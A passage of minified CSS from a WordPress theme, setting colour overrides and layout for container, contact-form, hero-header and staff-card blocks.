li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text 